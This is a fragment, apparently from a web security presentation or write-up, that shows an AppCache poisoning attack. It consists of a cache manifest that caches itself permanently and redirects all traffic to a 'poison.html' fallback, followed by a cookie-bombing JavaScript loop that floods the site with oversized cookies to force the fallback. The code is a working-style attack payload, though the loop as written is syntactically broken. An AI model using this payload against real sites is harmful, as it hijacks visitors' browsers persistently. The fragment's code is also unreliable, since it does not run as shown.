 Attack in action
CACHE MANIFEST
# Permanently cache the manifest file itself
manifest.txt
# Route all traffic to poison.html
FALLBACK:
/ poison.html


for(var i = 1e2; i--)
document.cookie = i + '=' + Array(4e3).join(0) + '; path=/';


attack.html
manifest.txt
